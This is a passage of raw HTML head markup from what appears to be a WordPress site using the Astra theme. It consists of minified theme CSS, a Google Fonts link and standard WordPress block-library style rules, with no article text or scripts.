#eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
